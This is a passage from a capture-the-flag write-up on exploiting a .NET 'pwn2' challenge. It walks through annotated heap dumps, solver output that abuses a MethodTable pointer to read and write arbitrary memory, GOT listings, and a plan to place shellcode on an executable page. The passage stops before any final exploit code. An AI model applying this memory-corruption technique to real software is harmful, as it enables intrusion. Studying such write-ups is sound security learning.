25 System.Byte[]00007f9ad8009328 00007f9afdd414c0 25 System.Byte[]00007f9ad8009348 00007f9afde412a0 24 FastByteArray00007f9ad8009360 00007f9afdd414c0 53 System.Byte[] ***00007f9ad8009398 00007f9afdd414c0 25 System.Byte[]00007f9ad80093b8 00007f9afdd414c0 25 System.Byte[]00007f9ad80093d8 00007f9afde412a0 24 FastByteArray00007f9ad80093f0 00007f9afdd414c0 52 System.Byte[] ***00007f9ad8009428 00007f9afde44248 88 FastByteArray[]00007f9ad8009480 00007f9afdd414c0 25 System.Byte[]00007f9ad80094a0 00007f9afdd414c0 25 System.Byte[]00007f9ad80094c0 00007f9afde412a0 24 FastByteArray00007f9ad80094d8 00007f9afdd414c0 51 System.Byte[] ***00007f9ad8009510 00007f9afdd414c0 25 System.Byte[]00007f9ad8009530 00007f9afdd40f90 78 System.String00007f9ad8009580 00007f9afdd38348 24 System.Byte00007f9ad8009598 00007f9afdd3b468 24 System.Int6400007f9ad80095b0 00007f9afd2bc798 24 00007f9ad80095c8 00007f9afdf94140 24 00007f9ad80095e0 00007f9afdf93f08 64 ```
To me, it looks like the program creates a `FastByteArray[]` object with a bunch of sub elements, and when the size of the array grows larger than the allocated entries, it will allocate a new one and wait for the first to be garbage collected. Furthermore, as can be seen in the memory dump way above, the 2nd to 5th allocations are all in consecutive memory which helps organize things a bit. With this information, I can carefully stitch together the memory dump we got from the program and label it:
```Starting at address 7f9ad8008dd0:7f9ad8008dd0: a8da 82ef d304 c583 d394 89f3 34e0 de6a ............4..j7f9ad8008de0: a3c8 9e08 45c3 3592 bd32 feec 6e4b 9d27 ....E.5..2..nK.'7f9ad8008df0: 0000 0000 0000 0000 a0ab e4fd 9a7f 0000 ................7f9ad8008e00: b890 00d8 9a7f 0000 0c00 0000 2100 0000 ............!...7f9ad8008e10: 0000 0000 0000 0000 a0ab e4fd 9a7f 0000 ................7f9ad8008e20: 388e 00d8 9a7f 0000 0100 0000 1600 0000 8...............7f9ad8008e30: 0000 0000 0000 0000 70d4 d6fd 9a7f 0000 ........p.......7f9ad8008e40: 3800 0000 0000 0000 0000 0000 454f 411d 8...........EOA.7f9ad8008e50: ae91 cc64 a593 131b b989 2671 9971 b34b ...d......&q.q.K7f9ad8008e60: 2b7d 311d 9a7d c139 f2f1 275f 9ebc a871 +}1..}.9..'_...q7f9ad8008e70: c4db ce25 e980 f74e faa1 fe5d 1e7f 9d47 ...%...N...]...G7f9ad8008e80: da2a 535a 2bf0 6946 17c9 d137 2101 ff38 .*SZ+.iF...7!..87f9ad8008e90: 7300 c94f e97c cb5a 171b 7b62 75e9 6b51 s..O.|.Z..{bu.kQ7f9ad8008ea0: f96e 5368 432b d62f c7bd 046c 477d bf46 .nShC+./...lG}.F7f9ad8008eb0: 69a7 7422 2779 9454 de9b f975 cd3c 1e0b i.t"'y.T...u.<..(break)Starting at address 7f9ad8009250:7f9ad8009250: 31d4 9b36 f894 47dd c41a 145a 2ff9 3c16 1..6..G....Z/.<. System.Byte[] contents (2nd allocation)7f9ad8009260: 844e a788 abc8 13e5 a4f0 31a1 06d9 1400 .N........1.....7f9ad8009270: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]]7f9ad8009280: 0100 0000 0000 0000 0100 0000 0000 0000 ................ length = 1, value = 1 (for the Reader.ReadByte() -> '\x01' in my "Add" call)7f9ad8009290: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]]7f9ad80092a0: 0100 0000 0000 0000 1e00 0000 0000 0000 ................ length = 1, value = 1e (for the Reader.ReadByte() -> '\x1e' in my "Add" call)7f9ad80092b0: 0000 0000 0000 0000 a012 e4fd 9a7f 0000 ................ [00007f9afde412a0 == MT for FastByteArray]7f9ad80092c0: d092 00d8 9a7f 0000 0000 0000 0000 0000 ................ pointer to System.Byte[] object below7f9ad80092d0: c014 d4fd 9a7f 0000 1e00 0000 0000 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]], length = 1e7f9ad80092e0: 88f6 62c1 5f45 a872 0f81 c044 2bae db62 ..b._E.r...D+..b System.Byte[] contents (3rd allocation)7f9ad80092f0: c3f5 e867 20a4 157b 68c0 b591 0862 0000 ...g ..{h....b.. 7f9ad8009300: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]]7f9ad8009310: 0100 0000 0000 0000 0100 0000 0000 0000 ................ length = 1, value = 1 (for the Reader.ReadByte() -> '\x01' in my "Add" call)7f9ad8009320: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]]7f9ad8009330: 0100 0000 0000 0000 1d00 0000 0000 0000 ................ length = 1, value = 1d (for the Reader.ReadByte() -> '\x1d' in my "Add" call)7f9ad8009340: 0000 0000 0000 0000 a012 e4fd 9a7f 0000 ................ [00007f9afde412a0 == MT for FastByteArray]7f9ad8009350: 6093 00d8 9a7f 0000 0000 0000 0000 0000 `............... pointer to System.Byte[] object below7f9ad8009360: c014 d4fd 9a7f 0000 1d00 0000 0000 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]], length = 1d7f9ad8009370: a6d7 ea05 8c64 cd38 ddd1 dcdc 9707 eb84 .....d.8........ System.Byte[] contents (4th allocation)7f9ad8009380: e836 c88d 6dab 1d71 f3e3 e0e6 5800 0000 .6..m..q....X... 7f9ad8009390: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]]7f9ad80093a0: 0100 0000 0000 0000 0100 0000 0000 0000 ................ length = 1, value = 1 (for the Reader.ReadByte() -> '\x01' in my "Add" call)7f9ad80093b0: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]]7f9ad80093c0: 0100 0000 0000 0000 1c00 0000 0000 0000 ................ length = 1, value = 1c (for the Reader.ReadByte() -> '\x1c' in my "Add" call)7f9ad80093d0: 0000 0000 0000 0000 a012 e4fd 9a7f 0000 ................ [00007f9afde412a0 == MT for FastByteArray]7f9ad80093e0: f093 00d8 9a7f 0000 0000 0000 0000 0000 ................ pointer to System.Byte[] object below7f9ad80093f0: c014 d4fd 9a7f 0000 1c00 0000 0000 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]], length = 1c7f9ad8009400: 9e8f 1669 acdb e859 2522 7695 8b18 178b ...i...Y%"v..... System.Byte[] contents (5th allocation)7f9ad8009410: 440c 0e90 e4d8 7fc8 7af4 faba 0000 0000 D.......z....... 7f9ad8009420: 0000 0000 0000 0000 4842 e4fd 9a7f 0000 ........HB...... [00007f9afde44248 == MT for FastByteArray[]]7f9ad8009430: 0800 0000 0000 0000 a88d 00d8 9a7f 0000 ................ pointer to FastByteArray object7f9ad8009440: 2892 00d8 9a7f 0000 b892 00d8 9a7f 0000 (............... pointer to FastByteArray object, pointer to FastByteArray object7f9ad8009450: 4893 00d8 9a7f 0000 d893 00d8 9a7f 0000 H............... pointer to FastByteArray object, pointer to FastByteArray object7f9ad8009460: c094 00d8 9a7f 0000 0000 0000 0000 0000 ................ pointer to FastByteArray object7f9ad8009470: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 7f9ad8009480: c014 d4fd 9a7f 0000 0100 0000 0000 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]], length = 17f9ad8009490: 0100 0000 0000 0000 0000 0000 0000 0000 ................ value = 1 (for the Reader.ReadByte() -> '\x01' in my "Add" call)7f9ad80094a0: c014 d4fd 9a7f 0000 0100 0000 0000 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]], length = 17f9ad80094b0: 1b00 0000 0000 0000 0000 0000 0000 0000 ................ value = 1b (for the Reader.ReadByte() -> '\x1b' in my "Add" call)7f9ad80094c0: a012 e4fd 9a7f 0000 d894 00d8 9a7f 0000 ................ [00007f9afde412a0 == MT for FastByteArray]7f9ad80094d0: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................ [00007f9afdd414c0 == MT for System.Byte[]]7f9ad80094e0: 1b00 0000 0000 0000 length = 1b(off-cut by 8 here)7f9ad80094e8: 7912 a883 e6df 3e41 c572 ea2c 032a c214 y.....>A.r.,.*.. System.Byte[] contents (6th allocation)7f9ad80094f8: 52f8 e192 06e6 aed7 d256 7300 0000 0000 R........Vs.....7f9ad8009508: 0000 0000 0000 0000 c014 d4fd 9a7f 0000 ................7f9ad8009518: 0100 0000 0000 0000 0000 0000 0000 0000 ................7f9ad8009528: 0000 0000 0000 0000 900f d4fd 9a7f 0000 ................7f9ad8009538: 1c00 0000 6100 7200 7200 6100 7900 7300 ....a.r.r.a.y.s.7f9ad8009548: 5b00 7b00 3000 3a00 6400 7d00 5d00 2e00 [.{.0.:.d.}.]...7f9ad8009558: 6200 7900 7400 6500 7300 2000 3d00 2000 b.y.t.e.s. .=. .7f9ad8009568: 7b00 3100 3a00 7800 7d00 0a00 0000 0000 {.1.:.x.}.......7f9ad8009578: 0000 0000 0000 0000 4883 d3fd 9a7f 0000 ........H.......7f9ad8009588: 0000 0000 0000 0000 0000 0000 0000 0000 ................7f9ad8009598: 68b4 d3fd 9a7f 0000 d08d 00d8 9a7f 0000 h...............7f9ad80095a8: 0000 0000 0000 0000 98c7 2bfd 9a7f 0000 ..........+.....7f9ad80095b8: 0000 0000 0000 0000 0000 0000 0000 0000 ................7f9ad80095c8: 4041 f9fd 9a7f 0000 0000 0000 0000 0000 @A..............```
This is the point at which I ended my analysis during the competition. I did notice that there were some pointers to memory addresses locally but didn't quite know how to take advantage of them. After looking at some solutions post-competition, it became obvious what I was missing.
## Memory Read/Write Primitive
To start looking at the live program, I created a docker image for testing based off of the starter `Dockerfile` commands included with the challenge. This is shown below.
```day8/dist$ cat Dockerfile # NOTE: This Dockerfile is provided for reference ONLY.# It is NOT the production Dockerfile used for the challenge.# The sole purpose here is to reveal the system environment# that the challenge is being hosted in.## In other words the most important clause is the FROM clause.FROM mcr.microsoft.com/dotnet/core/sdk:3.0
RUN useradd -u 1234 -m demoADD pwn2.csproj /home/demoADD Program.cs /home/demoADD flag.txt /home/demoRUN cd /home/demo && dotnet build -c ReleaseRUN apt update && apt install -y gdb socat net-toolsWORKDIR /home/demoCMD socat -v tcp-l:1208,fork exec:/home/demo/bin/Release/netcoreapp3.0/pwn2
day8/dist$ docker build -t advent2019-1208 .
# for live testingday8/dist$ docker run -it -p 127.0.0.1:1208:1208 advent2019-1208
# for debugging and symbol lookupday8/dist$ docker run -it --cap-add=ALL -p 127.0.0.1:1208:1208 advent2019-1208 gdb /home/demo/bin/Release/netcoreapp3.0/pwn2```
One thing I overlooked at first was how objects are referenced when they're part of another object - for example the `bytes` variable in a `FastByteArray` object. If the object referenced does not contain a valid pointer where the "MethodTable" should be, then the program throws a `System.NullReferenceException`. Otherwise, if the "MethodTable" value is **any valid pointer** then the object will be referenced _as if_ it is the original object type. To demonstrate this, I tried to access the memory at address 0x400000 which corresponds to the first bytes of the binary. When I used the address 0x400000, then I got the error, but if I used 0x400018, when I read some valid memory because that address had a pointer it.
```$ xxd ./dist/bin/Release/netcoreapp3.0/pwn2| head -n 1000000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............00000010: 0200 3e00 0100 0000 2735 4000 0000 0000 ..>.....'[email protected]: 4000 0000 0000 0000 384a 0100 0000 0000 @.......8J......00000030: 0000 0000 4000 3800 0a00 4000 2000 1f00 [email protected]...@. ...00000040: 0600 0000 0500 0000 4000 0000 0000 0000 [email protected]: 4000 4000 0000 0000 4000 4000 0000 0000 @.@.....@[email protected]: 3002 0000 0000 0000 3002 0000 0000 0000 0.......0.......00000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................00000080: 7002 0000 0000 0000 7002 4000 0000 0000 [email protected]: 7002 4000 0000 0000 1c00 0000 0000 0000 p.@.............
$ ./solver.py Add(0x20)Add(0x1f)Add(0x1e)Write(1,0x0) <<00000000: 3be6 a47b 3658 916a 0b6c a557 47fb 2be1 ;..{6X.j.l.WG.+.00000010: daec 3915 dbf3 1e76 991c 79ad 0399 4200 ..9....v..y...B.00000020: 0000 0000 0000 0000 c014 1e52 c57f 0000 ...........R....00000030: 0100 0000 0000 0000 0100 0000 0000 0000 ................00000040: 0000 0000 0000 0000 c014 1e52 c57f 0000 ...........R....00000050: 0100 0000 0000 0000 1e00 0000 0000 0000 ................00000060: 0000 0000 0000 0000 8812 2e52 c57f 0000 ...........R....00000070: 7892 002c c57f 0000 0000 0000 0000 0000 x..,............00000080: c014 1e52 c57f 0000 1e00 0000 0000 0000 ...R............00000090: 3ca8 5e3c d1ec a0a3 28a6 2130 8b62 8f0a <.^<....(.!0.b..000000a0: 3a97 c66e 9ad1 148d 48c8 2ee1 19de 0000 :..n....H.......000000b0: 0000 0000 0000 0000 c014 1e52 c57f 0000 ...........R....000000c0: 0100 0000 0000 0000 0200 0000 0000 0000 ................000000d0: 0000 0000 0000 0000 c014 1e52 c57f 0000 ...........R....000000e0: 0100 0000 0000 0000 0100 0000 0000 0000 ................
Overwrite the MT in FastByteArray[2]Read(1,0x70) >> b'0000400000000000'Write(2,0x0) <<Traceback (most recent call last): File "./solver.py", line 135, in <module> func_Write(s, 2, 0, 0xf0) File "./solver.py", line 98, in func_Write ret = recvall(s,size) File "./solver.py", line 30, in recvall raise Exception('received zero bytes')Exception: received zero bytes
(socat error below)Unhandled exception. System.NullReferenceException: Object reference not set to an instance of an object. at FastByteArray.Write(Byte index, Byte size, BinaryWriter writer) in /home/demo/Program.cs:line 60 at Program.Main(String[] args) in /home/demo/Program.cs:line 282019/12/29 18:27:02 socat[16] E waitpid(): child 17 exited on signal 6
$ ./solver.py Add(0x20)Add(0x1f)Add(0x1e)Write(1,0x0) <<00000000: 73ad a531 460d 4d99 c162 c6b3 29bc e4eb s..1F.M..b..)...00000010: af90 9fc3 e28e dc64 49a2 c554 f15f e600 .......dI..T._..00000020: 0000 0000 0000 0000 c014 9637 7e7f 0000 ...........7~...00000030: 0100 0000 0000 0000 0100 0000 0000 0000 ................00000040: 0000 0000 0000 0000 c014 9637 7e7f 0000 ...........7~...00000050: 0100 0000 0000 0000 1e00 0000 0000 0000 ................00000060: 0000 0000 0000 0000 8812 a637 7e7f 0000 ...........7~...00000070: 7892 0010 7e7f 0000 0000 0000 0000 0000 x...~...........00000080: c014 9637 7e7f 0000 1e00 0000 0000 0000 ...7~...........00000090: 3bd7 412e 06d7 e3bb 25db 14fd 7a56 81b5 ;.A.....%...zV..000000a0: e4ac 51e9 50f4 41a6 e4d0 40e7 a347 0000 [email protected]..000000b0: 0000 0000 0000 0000 c014 9637 7e7f 0000 ...........7~...000000c0: 0100 0000 0000 0000 0200 0000 0000 0000 ................000000d0: 0000 0000 0000 0000 c014 9637 7e7f 0000 ...........7~...000000e0: 0100 0000 0000 0000 0100 0000 0000 0000 ................
Overwrite the MT in FastByteArray[2]Read(1,0x70) >> b'1800400000000000'Write(2,0x0) <<00000000: 384a 0100 0000 0000 0000 0000 4000 3800 [email protected].00000010: 0a00 4000 2000 1f00 0600 0000 0500 0000 ..@. ...........00000020: 4000 0000 0000 0000 4000 4000 0000 0000 @.......@[email protected]: 4000 4000 0000 0000 3002 0000 0000 0000 @[email protected].......00000040: 3002 0000 0000 0000 0800 0000 0000 0000 0...............00000050: 0300 0000 0400 0000 7002 0000 0000 0000 ........p.......00000060: 7002 4000 0000 0000 7002 4000 0000 0000 [email protected][email protected]: 1c00 0000 0000 0000 1c00 0000 0000 0000 ................00000080: 0100 0000 0000 0000 0100 0000 0500 0000 ................00000090: 0000 0000 0000 0000 0000 4000 0000 0000 [email protected]: 0000 4000 0000 0000 e830 0100 0000 0000 [email protected]......000000b0: e830 0100 0000 0000 0000 2000 0000 0000 .0........ .....000000c0: 0100 0000 0600 0000 e03c 0100 0000 0000 .........<......000000d0: e03c 6100 0000 0000 e03c 6100 0000 0000 .<a......<a.....000000e0: c10b 0000 0000 0000 100c 0000 0000 0000 ................```
As you can see above, in the second case where we read from the address with a pointer, we get back raw memory which matches the binary above (offset 0x28). This effectively gives us a read primitive to anywhere in the program with a pointer. Furthermore, the same technique can be used with the `Read` function again to get a write primitive. So, assuming we can find valid addresses somewhere in our program, then we're on our way to an exploit.
## Shellcode and an Exploit
To get a working exploit, we'll need a couple things. First, we need some way to jump to an address of our choosing. And second, at that address we'll either need a helpful system call (like `system("/bin/sh")`) or our own shellcode. To accomplish both, we'll also probably need a reliable memory address for each component. Looking at the memory mapping again (see above), we can see that the `pwn2` binary is always loaded at reliable addresses (0x400000 as above, but also 0x00613000 and 0x00614000). Additionally, while the page where our original data structures is only read-write, there are many different pages in the memory map which are read-write-execute (RWX). Going under the assumption that these are always loaded at the same offset relative to our binary, we can calculate the address of an RWX page, write our shellcode there and (hopefully) call it.
Now all that remains is the need to find a way jump to our shellcode. Taking a look at the structure of the main binary, we can see that it contains the global offset table (GOT) at address 0x614000 - one of the read-write pages, and there are a _lot_ of function pointers in that table.
```root@7d0b1c83814a:/day8/dist_test# readelf -a ./bin/Release/netcoreapp3.0/pwn2ELF Header: Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 Class: ELF64
<snip>
Section Headers: [Nr] Name Type Address Offset Size EntSize Flags Link Info Align [ 0] NULL 0000000000000000 00000000 0000000000000000 0000000000000000 0 0 0
<snip>
[25] .got PROGBITS 0000000000613fa0 00013fa0 0000000000000060 0000000000000008 WA 0 0 8 [26] .got.plt PROGBITS 0000000000614000 00014000 00000000000003d0 0000000000000008 WA 0 0 8
<snip>
Relocation section '.rela.plt' at offset 0x2040 contains 119 entries: Offset Info Type Sym. Value Sym. Name + Addend000000614018 000100000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSs6appendEPKcm@GLIBCXX_3.4 + 0000000614020 000200000007 R_X86_64_JUMP_SLO 0000000000000000 _ZSt7getlineIcSt11char@GLIBCXX_3.4 + 0000000614028 000300000007 R_X86_64_JUMP_SLO 0000000000000000 __getdelim@GLIBC_2.2.5 + 0000000614030 000400000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSt18basic_stringstr@GLIBCXX_3.4 + 0000000614038 000500000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSolsEi@GLIBCXX_3.4 + 0000000614040 000600000007 R_X86_64_JUMP_SLO 0000000000000000 memset@GLIBC_2.2.5 + 0000000614048 000800000007 R_X86_64_JUMP_SLO 0000000000000000 _ZSt16__throw_bad_cast@GLIBCXX_3.4 + 0000000614050 000900000007 R_X86_64_JUMP_SLO 0000000000000000 close@GLIBC_2.2.5 + 0000000614058 000a00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSs9_M_mutateEmmm@GLIBCXX_3.4 + 0000000614060 000b00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSs6appendERKSsmm@GLIBCXX_3.4 + 0000000614068 000c00000007 R_X86_64_JUMP_SLO 0000000000000000 __gmon_start__ + 0000000614070 000e00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZSt20__throw_system_e@GLIBCXX_3.4.11 + 0000000614078 000f00000007 R_X86_64_JUMP_SLO 0000000000000000 _Znam@GLIBCXX_3.4 + 0000000614080 001000000007 R_X86_64_JUMP_SLO 0000000000000000 fseek@GLIBC_2.2.5 + 0000000614088 001200000007 R_X86_64_JUMP_SLO 0000000000000000 _ZdlPv@GLIBCXX_3.4 + 0000000614090 001300000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSs7reserveEm@GLIBCXX_3.4 + 0000000614098 001400000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNKSs5rfindEcm@GLIBCXX_3.4 + 00000006140a0 001500000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNKSt5ctypeIcE13_M_wi@GLIBCXX_3.4.11 + 00000006140a8 001600000007 R_X86_64_JUMP_SLO 0000000000000000 strcasecmp@GLIBC_2.2.5 + 00000006140b0 001700000007 R_X86_64_JUMP_SLO 0000000000000000 __cxa_rethrow@CXXABI_1.3 + 00000006140b8 001800000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSt8ios_base4InitC1E@GLIBCXX_3.4 + 00000006140c0 001900000007 R_X86_64_JUMP_SLO 0000000000000000 strncmp@GLIBC_2.2.5 + 00000006140c8 001a00000007 R_X86_64_JUMP_SLO 0000000000000000 fopen@GLIBC_2.2.5 + 00000006140d0 001b00000007 R_X86_64_JUMP_SLO 0000000000000000 __libc_start_main@GLIBC_2.2.5 + 00000006140d8 001c00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNKSs12find_last_ofEP@GLIBCXX_3.4 + 00000006140e0 001d00000007 R_X86_64_JUMP_SLO 0000000000000000 rmdir@GLIBC_2.2.5 + 00000006140e8 001e00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZSt24__throw_invalid_@GLIBCXX_3.4 + 00000006140f0 001f00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSs4_Rep9_S_createEm@GLIBCXX_3.4 + 00000006140f8 002000000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSi5seekgElSt12_Ios_@GLIBCXX_3.4 + 0000000614100 002100000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSsC1ERKSs@GLIBCXX_3.4 + 0000000614108 002200000007 R_X86_64_JUMP_SLO 0000000000000000 gmtime@GLIBC_2.2.5 + 0000000614110 002300000007 R_X86_64_JUMP_SLO 0000000000000000 __cxa_atexit@GLIBC_2.2.5 + 0000000614118 002400000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSt13basic_filebufIc@GLIBCXX_3.4 + 0000000614120 002500000007 R_X86_64_JUMP_SLO 0000000000000000 _ZSt20__throw_out_of_r@GLIBCXX_3.4 + 0000000614128 002600000007 R_X86_64_JUMP_SLO 0000000000000000 getpid@GLIBC_2.2.5 + 0000000614130 002700000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSi4readEPcl@GLIBCXX_3.4 + 0000000614138 002800000007 R_X86_64_JUMP_SLO 0000000000000000 fgets@GLIBC_2.2.5 + 0000000614140 002b00000007 R_X86_64_JUMP_SLO 0000000000000000 vfprintf@GLIBC_2.2.5 + 0000000614148 002c00000007 R_X86_64_JUMP_SLO 0000000000000000 fputc@GLIBC_2.2.5 + 0000000614150 002d00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNKSs5rfindEPKcmm@GLIBCXX_3.4 + 0000000614158 002e00000007 R_X86_64_JUMP_SLO 0000000000000000 free@GLIBC_2.2.5 + 0000000614160 002f00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNKSs17find_first_not@GLIBCXX_3.4 + 0000000614168 003000000007 R_X86_64_JUMP_SLO 0000000000000000 fnmatch@GLIBC_2.2.5 + 0000000614170 003100000007 R_X86_64_JUMP_SLO 0000000000000000 strlen@GLIBC_2.2.5 + 0000000614178 003300000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSs4_Rep10_M_destroy@GLIBCXX_3.4 + 0000000614180 003400000007 R_X86_64_JUMP_SLO 0000000000000000 opendir@GLIBC_2.2.5 + 0000000614188 003500000007 R_X86_64_JUMP_SLO 0000000000000000 __xstat@GLIBC_2.2.5 + 0000000614190 003600000007 R_X86_64_JUMP_SLO 0000000000000000 realpath@GLIBC_2.3 + 0000000614198 003700000007 R_X86_64_JUMP_SLO 0000000000000000 readdir@GLIBC_2.2.5 + 00000006141a0 003800000007 R_X86_64_JUMP_SLO 0000000000000000 __tls_get_addr@GLIBC_2.3 + 00000006141a8 003a00000007 R_X86_64_JUMP_SLO 0000000000000000 dlerror@GLIBC_2.2.5 + 00000006141b0 003b00000007 R_X86_64_JUMP_SLO 0000000000000000 sscanf@GLIBC_2.2.5 + 00000006141b8 003c00000007 R_X86_64_JUMP_SLO 0000000000000000 dlclose@GLIBC_2.2.5 + 00000006141c0 003d00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSs6appendEmc@GLIBCXX_3.4 + 00000006141c8 003e00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNKSs4findEcm@GLIBCXX_3.4 + 00000006141d0 003f00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNKSs7compareEPKc@GLIBCXX_3.4 + 00000006141d8 004000000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSsC1EPKcRKSaIcE@GLIBCXX_3.4 + 00000006141e0 004100000007 R_X86_64_JUMP_SLO 0000000000000000 usleep@GLIBC_2.2.5 + 00000006141e8 004200000007 R_X86_64_JUMP_SLO 0000000000000000 _ZSt9terminatev@GLIBCXX_3.4 + 00000006141f0 004300000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNKSs4findEPKcmm@GLIBCXX_3.4 + 00000006141f8 004400000007 R_X86_64_JUMP_SLO 0000000000000000 fputs@GLIBC_2.2.5 + 0000000614200 004500000007 R_X86_64_JUMP_SLO 0000000000000000 strtol@GLIBC_2.2.5 + 0000000614208 004600000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSt18basic_stringstr@GLIBCXX_3.4 + 0000000614210 004800000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSt8__detail15_List_@GLIBCXX_3.4.15 + 0000000614218 004900000007 R_X86_64_JUMP_SLO 0000000000000000 _ZSt16__ostream_insert@GLIBCXX_3.4.9 + 0000000614220 004a00000007 R_X86_64_JUMP_SLO 0000000000000000 vsnprintf@GLIBC_2.2.5 + 0000000614228 004b00000007 R_X86_64_JUMP_SLO 0000000000000000 fread@GLIBC_2.2.5 + 0000000614230 004c00000007 R_X86_64_JUMP_SLO 0000000000000000 getenv@GLIBC_2.2.5 + 0000000614238 004d00000007 R_X86_64_JUMP_SLO 0000000000000000 _ZNSt13basic_fstreamIc@GLIBCXX_3.4 + 0000000614240 004e00000007 R_X86_64_JUMP_SLO 0000000000000000 __errno_location@GLIBC_2.2.5 + 0...```
I tried my hand at overwriting a bunch of these function pointers with NULL values to see what might get called as normal operation of the program, but it turns out that none of them seem to get executed after the program has started. So, back to the drawing board.
My next step was to see what functions were actually being called down to the low level `read()` call from my socket. Starting up the program with gdb, we know that its waiting for input once it hangs, so we can simply pause execution and look at a backtrace:
```day8/dist$ docker run -it --cap-add=ALL -p 127.0.0.1:1208:1208 advent2019-1208 gdb /home/demo/bin/Release/netcoreapp3.0/pwn2GNU gdb (Debian 8.2.1-2+b3) 8.2.1Copyright (C) 2018 Free Software Foundation, Inc.License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>This is free software: you are free to change and redistribute it.There is NO WARRANTY, to the extent permitted by law.Type "show copying" and "show warranty" for details.This GDB was configured as "x86_64-linux-gnu".Type "show configuration" for configuration details.For bug reporting instructions, please see:<http://www.gnu.org/software/gdb/bugs/>.Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".Type "apropos word" to search for commands related to "word"...Reading symbols from /home/demo/bin/Release/netcoreapp3.0/pwn2...(no debugging symbols found)...done.(gdb) rStarting program: /home/demo/bin/Release/netcoreapp3.0/pwn2 warning: Error disabling address space randomization: Operation not permitted[Thread debugging using libthread_db enabled]Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".[New Thread 0x7f8119a0f700 (LWP 12)][New Thread 0x7f81191ed700 (LWP 13)][New Thread 0x7f81189e8700 (LWP 14)][New Thread 0x7f8117d44700 (LWP 15)][New Thread 0x7f811752f700 (LWP 16)][New Thread 0x7f8116d2a700 (LWP 17)][New Thread 0x7f81167ff700 (LWP 18)][New Thread 0x7f8115ffa700 (LWP 19)][Thread 0x7f8115ffa700 (LWP 19) exited]^CThread 1 "pwn2" received signal SIGINT, Interrupt.__libc_read (nbytes=1, buf=0x7f8078008ca8, fd=20) at ../sysdeps/unix/sysv/linux/read.c:2626 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.(gdb) bt#0 __libc_read (nbytes=1, buf=0x7f8078008ca8, fd=20) at ../sysdeps/unix/sysv/linux/read.c:26#1 __libc_read (fd=20, buf=0x7f8078008ca8, nbytes=1) at ../sysdeps/unix/sysv/linux/read.c:24#2 0x00007f811680807e in SystemNative_Read () from /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Native.so#3 0x00007f80a0874f0e in ?? ()#4 0x00007ffdd26e4f90 in ?? ()#5 0x000000006585a5a3 in ?? ()#6 0x00007f811a111728 in vtable for InlinedCallFrame () from /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libcoreclr.so#7 0x00007ffdd26e53d8 in ?? ()#8 0x00007f80a09fcf60 in ?? ()#9 0x00007f80a09fcf60 in ?? ()#10 0x00007ffdd26e4f90 in ?? ()#11 0x00007f80a0874f0e in ?? ()#12 0x00007ffdd26e5020 in ?? ()#13 0x0000000000000001 in ?? ()#14 0x00007f80a09fcf60 in ?? ()#15 0x00007f80780089a0 in ?? ()#16 0x0000000000000001 in ?? ()#17 0x00007f8078008868 in ?? ()#18 0x0000000000000001 in ?? ()--Type <RET> for more, q to quit, c to continue without paging--#19 0x0000000000000001 in ?? ()#20 0x00007f8078008c98 in ?? ()#21 0x0000000000000000 in ?? ()```
As the backtrace shows, `__libc_read` is called by `SystemNative_Read` in the `System.Native.so` library along with several other functions up the chain. Performing the same game by looking at the GOT of this `System.Navive.so` library, we can see that it has many pointers to libc. This time, we _know_ that these are being called because the `System.Native.so` library needs have a reference to `__libc_read` (at the very least) to execute its functions.
```root@7d0b1c83814a:/day8/dist_test# readelf -a /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Native.soELF Header: Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 Class: ELF64
<snip>
